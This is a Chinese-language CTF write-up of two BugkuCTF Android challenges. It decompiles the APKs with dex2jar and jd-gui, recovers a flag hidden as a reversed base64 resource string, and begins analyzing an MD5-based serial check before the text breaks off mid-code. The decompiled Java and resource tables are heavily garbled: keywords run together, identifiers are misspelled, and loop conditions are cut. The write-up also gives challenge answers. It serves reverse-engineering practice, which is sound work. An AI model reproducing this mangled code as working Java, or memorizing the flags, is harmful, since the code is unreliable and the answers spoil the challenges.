# java 编写实例化instanll,BugkuCTF~Mobile~WriteUp



Topic Link: https://ctf.bugku.com/files/109fa055c682e810684427c123a0833b/sign\_in.zip

| signin                               |        |  |  |  |
|--------------------------------------|--------|--|--|--|
| 50                                   |        |  |  |  |
| 君远至此,辛苦至甚。 窃谓欲状,亦合依例,并赐此题。<br>到热个身。) | (来吧,签个 |  |  |  |
| 来源:第七届山东省大学生网络安全技能大赛                 |        |  |  |  |
| sign_in.zip                          |        |  |  |  |
| Flag                                 | Submit |  |  |  |

signin 软件介绍:

1. 开始界面



2. 当输入的字符串有误时,会显示: Try again.



题目分析:

1. 刚开始直接使用了 Android killer工具进行反编译,但是不能够查看Java源码 (有点不够意思,有时候Android killer自动化工具并不好用),但是这并不能阻挡我们查看想要的Java源码 (dex2jar-2.0工具的利用)



2. 先将该APK解压,提取class.dex到dex2jar-2.0的目录下,操作class.dex文件得到对应的.jar文件

E:\Android\MyAndroid reverse\dex2jar-2.0>d2j-dex2jar.bat classes.dex dex2jar classes.dex -> .\classes-dex2jar.jar Detail Error Information in File .\classes-error.zip Please report this file to http://code.google.com/p/dex2jar/issues/entry if possible. E:\Android\MyAndroid reverse\dex2jar-2.0>\_

3. 利用jd-gui-1.4.0.jar工具打开步骤2中的.jar文件



### 4. 提取我们想要的Java源代码

packagere.sdnisc2018.sdnisc\_apk1;importandroid.content.Context;importandroid.os.Bundle;importandroid.supp classMainActivityextendsAppCompatActivity

{privateString getFlag()
{return getBaseContext().getString(2131427360);
}private voidshowMsgToast(String paramString)

{

Toast.makeText(this, paramString, 1).show();

}public voidcheckPassword(String paramString)

```
{if (paramString.equals(new String(Base64.decode(new StringBuffer(getFlag()).reverse().toString(), 0))))
{
    showMsgToast("Congratulations !");return;
}
showMsgToast("Try again.");
}protected voidonCreate(Bundle paramBundle)
{super.onCreate(paramBundle);
setContentView(2131296283);
((Button)findViewByld(2131165261)).setOnClickListener(newView.OnClickListener()
{public voidonClick(View paramAnonymousView)
{
paramAnonymousView= ((EditText)MainActivity.this.findViewByld(2131165253)).getText().toString();
MainActivity.this.checkPassword(paramAnonymousView);
});
```

}

}

分析代码可知:

1. 在 checkPassword()函数中,判断用户的输入是否正确,与用户相匹配的字符串是经过getFlag()函数返回的 值处理之后的。

2. 将目标定位到getFlag()函数中,获取其返回值。

分析getFlag()函数代码片段:

return getBaseContext().getString(2131427360);

函数的返回值和 "2131427360" 有关,该字符串为资源ID,一般存储在R.java文件中,ID对应的资源一般存储在 strings.xml文件中。

4. 在R.java文件中,查找资源ID

```
🚠 MainActivity. class 🖾 🚮 R. class 🖾
   public static final class string
     public static final int ab action_bar_home_description = 2131427328;
public static final int abc action_bar_up_description = 2131427329;
     public static final int abc_action_menu_overflow_description = 2131427330;
public static final int abc_action_mode_done = 2131427331;
     public static final int abc_activity_chooser_view_see_all = 2131427332;
     public static final int abc_activitychooserview_choose_application = 2131427333;
     public static final int abc_capital_off = 2131427334;
     public static final int abc_capital on = 2131427335;
      public static final int abc_font_family_body_1_material = 2131427336;
     public static final int abc_font_family_body_2_material = 2131427337;
     public static final int abc_font_family_button_material = 2131427338;
     public static final int abc_font_family_caption_material = 2131427339;
     public static final int abc_font_family_display_1_material = 2131427340;
     public static final int abc_font_family_display_2_material = 2131427341;
      public static final int abc_font_family_display_3_material = 2131427342;
      public static final int abc_font_family_display_4_material = 2131427343;
     public static final int abc_font_family_headline_material = 2131427344;
      public static final int abc_font_family_menu_material = 2131427345;
      public static final int abc_font_family_subhead_material = 2131427346;
     public static final int abc_font_family_title_material = 2131427347;
      public static final int abc_search_hint = 2131427348;
      public static final int abc_searchview_description_clear = 2131427349;
     public static final int abc_searchview_description_query = 2131427350;
     public static final int abc_searchview_description_search = 2131427351;
public static final int abc_searchview_description_submit = 2131427352;
public static final int abc_searchview_description_voice = 2131427353;
public static final int abc_shareaction provider_share_with = 2131427354;
     public static final int abc_shareactionprovider_share_with_application = 2131427355;
public static final int abc_toolbar_co_lapse_description = 2131427356;
      public static final int app_name = 213.427357;
     public static final int search_menu_ticle = 2131427358;
public static final int status_bar_novification_info_overflow = 2131427359;
     public static final int toString = 2131427360;
```

根据资源ID对应的变量名"toString"在strings.xml文件中找到对应的值

| strin | ngs.xml                                                                              |
|-------|--------------------------------------------------------------------------------------|
|       |                                                                                      |
| 19    | <pre><string name="abc_font_family headline material">sans-serif</string></pre>      |
| 20    | <string name="abc_font_family_menu_material">sans-serif</string>                     |
| 21    | <string name<="" th=""></string>                                                     |
| 22    | <pre><string name="abc_font_family_title_material">sans-serif-medium</string></pre>  |
| 23    | <string name="abc_search_hint">Search</string>                                       |
| 24    | <string name="abc_searchview_description_clear">Clear query</string>                 |
| 25    | <string name="abc_searchview_description_query">Search query</string>                |
| 26    | <string name="abc_searchview_description_search">Search</string>                     |
| 27    | <pre><string name="abc_searchview_description_submit">Submit query</string></pre>    |
| 28    | <string name="abc_searchvigw_description_voice">Voice search</string>                |
| 29    | <string ionprovider_share_with"="" name="abc_shareacy">Share with</string>           |
| 30    | <string name="abc_shareactionprovider_share_with_application">Share with %s</string> |
| 31    | <string name="abc_toolbar_collapse_description">Collapse</string>                    |
| 32    | <string name="app_namg">sdnisc_apk1</string>                                         |
| 33    | <string name="search_menu_title">Search</string>                                     |
| 34    | <pre><string bar_notification_info_overflow"="" name="status">999+</string></pre>    |
| 35    | <pre><string name="toString">991YiZWOZ81ZhFjZfJXdwk3X1k2XzIXZIt3ZhxmZ</string></pre> |
| 36    |                                                                                      |

5. 将字符串"991YiZWOz81ZhFjZfJXdwk3X1k2XzlXZlt3ZhxmZ"进行反转(reverse()函数影响),然后进行base64 解密

| ZmxhZ3tIZXIzX2k1X3kwdXJfZjFhZ18z0WZiY199 |  |  |  |
|------------------------------------------|--|--|--|
|                                          |  |  |  |
|                                          |  |  |  |
|                                          |  |  |  |
| 加密 解密 □解密结果以16进制显示                       |  |  |  |
| flag{Her3_i5_y0ur_f1ag_39fbc_}           |  |  |  |

6. 测试输入正确字符串

| sdnisc_apk1                    |  |  |  |
|--------------------------------|--|--|--|
| flag{Her3_i5_y0ur_f1ag_39fbc_} |  |  |  |
| LOGIN                          |  |  |  |
|                                |  |  |  |
|                                |  |  |  |
|                                |  |  |  |
|                                |  |  |  |
|                                |  |  |  |
| Congratulations !              |  |  |  |

get flag:

flag{Her3\_i5\_y0ur\_f1ag\_39fbc\_}

二、mobile1(gctf)

1. 开始界面

考点: 反编译、静态分析

Topic Link: https://ctf.bugku.com/files/7c43d693909d6dbfd7ad7d5a0866548b/gctf\_mobile1.apk



2. 当输入的字符串有误时, 会显示: 错误!



题目分析:

1. 先将该APK解压,提取class.dex到dex2jar-2.0的目录下,操作class.dex文件得到对应的.jar文件

| E:\Android\MyAndroid reverse\dex2jar-2.0>d2j-dex2jar.bat classes.dex                  |
|---------------------------------------------------------------------------------------|
| dex2jar classes.dex -> .\classes-dex2jar.jar                                          |
| Detail Error Information in File .\classes-error.zip                                  |
| Please report this file to http://code.google.com/p/dex2jar/issues/entry if possible. |
|                                                                                       |
| E:\Android\MyAndroid reverse\dex2jar-2.0>_                                            |

2. 利用jd-gui-1.4.0.jar工具打开步骤1中的.jar文件



### 3. 提取主要的Java源代码

111

packagecom.example.crackme; importandroid.app.Activity; importandroid.os.Bundle; importandroid.view.Menu; im classMainActivity extends Activity

{privateButton btn\_register;privateEditText edit\_sn;

String edit\_userName; private booleancheckSN(String paramString1, String paramString2)

{if (paramString1 != null) {try{if (paramString1.length() == 0) {return false;

```
}if ((paramString2 != null) && (paramString2.length() == 22))
```

{

< \_\_\_\_

Object localObject= MessageDigest.getInstance("MD5");

```
((MessageDigest)localObject).reset();
```

```
((MessageDigest)localObject).update(paramString1.getBytes());
```

```
paramString1= toHexString(((MessageDigest)localObject).digest(), "");
```

```
localObject= newStringBuilder();int i = 0;while (i
```

## {

```
((StringBuilder)localObject).append(paramString1.charAt(i));
```

### i+= 2;

}

```
paramString1=((StringBuilder)localObject).toString();boolean bool = ("flag{" + paramString1 + "}").equalsIgnoreCase(paramString2);if(bool) {return true;
```

}

}

}catch(NoSuchAlgorithmException paramString1)

```
{
paramString1.printStackTrace();
}
}return false;
}private static String toHexString(byte[] paramArrayOfByte, String paramString)
{
StringBuilder localStringBuilder= newStringBuilder();int j =paramArrayOfByte.length;int i = 0;while (i
{
String str= Integer.toHexString(paramArrayOfByte[i] & 0xFF);if (str.length() == 1) {
localStringBuilder.append('0');
}
localStringBuilder.append(str).append(paramString);
i+= 1;
}returnlocalStringBuilder.toString();
}public voidonCreate(Bundle paramBundle)
{super.onCreate(paramBundle);
setContentView(2130968601);
setTitle(2131099677);this.edit_userName = "Tenshine";this.edit_sn =
((EditText)findViewByld(2131492945));this.btn register =
((Button)findViewByld(2131492946));this.btn register.setOnClickListener(newView.OnClickListener()
{public voidonClick(View paramAnonymousView)
{if (!MainActivity.this.checkSN(MainActivity.this.edit userName.trim(),
MainActivity.this.edit_sn.getText().toString().trim()))
{
Toast.makeText(MainActivity.this, 2131099678, 0).show();return;
}
Toast.makeText(MainActivity.this, 2131099675, 0).show();
MainActivity.this.btn_register.setEnabled(false);
MainActivity.this.setTitle(2131099673);
}
```

});

}public booleanonCreateOptionsMenu(Menu paramMenu)

```
{
```

getMenulnflater().inflate(2131558400, paramMenu);return true;

```
}
```

}

分析代码可知:

1. 将主要目光定在checkSN()函数上,分析该函数发现,需要满足几个条件:

1. 第一个参数paramString1 !=null&字符串长度 !=0

2. 第二个参数paramString2 !=null&字符串长度 ==22

3. 将第一个参数paramString1 经过MD5加密之后,取其偶数位组成字符串(16位)

4. 第三步里面产生的字符串与 "flag{}"组合(16+6=22)要与参数paramString2相等

2. 有上一步的分析可知,需要查看参数paramString1和参数paramString2的赋值情况,搜索谁调用了checkSN() 函数,搜索之后将目标定在onCreate()函数上

public voidonCreate(Bundle paramBundle)

{super.onCreate(paramBundle);

setContentView(2130968601);

```
setTitle(2131099677);this.edit_userName = "Tenshine";this.edit_sn =
((EditText)findViewByld(2131492945));this.btn_register =
